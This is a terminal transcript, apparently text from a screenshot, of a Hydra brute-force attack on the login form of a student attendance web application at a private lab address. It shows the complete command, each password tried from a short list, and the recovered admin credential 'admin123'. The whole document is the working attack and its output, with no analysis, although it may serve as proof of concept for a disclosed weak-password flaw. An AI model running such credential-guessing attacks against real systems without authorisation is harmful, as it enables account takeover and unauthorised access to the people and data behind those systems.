 ┌──(parallels㉿kali-linux-2022-2)-[~/Desktop]
└─$ hydra 192.168.10.12  http-post-form "/student_attendance/ajax.php?action=login:username=^USER^&password=^PASS^:\r\n\r\n3" -l admin -P pass.txt -vV -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore la
ws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-27 12:31:30
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try per task
[DATA] attacking http-post-form://192.168.10.12:80/student_attendance/ajax.php?action=login:username=^USER^&password=^PASS^:\r\n\r\n3
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.10.12 - login "admin" - pass "passwd" - 1 of 9 [child 0] (0/0)
[ATTEMPT] target 192.168.10.12 - login "admin" - pass "password" - 2 of 9 [child 1] (0/0)
[ATTEMPT] target 192.168.10.12 - login "admin" - pass "passwOrd" - 3 of 9 [child 2] (0/0)
[ATTEMPT] target 192.168.10.12 - login "admin" - pass "passw0rd" - 4 of 9 [child 3] (0/0)
[ATTEMPT] target 192.168.10.12 - login "admin" - pass "admin123456" - 5 of 9 [child 4] (0/0)
[ATTEMPT] target 192.168.10.12 - login "admin" - pass "admin123" - 6 of 9 [child 5] (0/0)
[ATTEMPT] target 192.168.10.12 - login "admin" - pass "admin" - 7 of 9 [child 6] (0/0)
[ATTEMPT] target 192.168.10.12 - login "admin" - pass "Admin" - 8 of 9 [child 7] (0/0)
[ATTEMPT] target 192.168.10.12 - login "admin" - pass "admin@password" - 9 of 9 [child 8] (0/0)
[STATUS] attack finished for 192.168.10.12 (waiting for children to complete tests)
[80][http-post-form] host: 192.168.10.12   login: admin   password: admin123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-27 12:31:31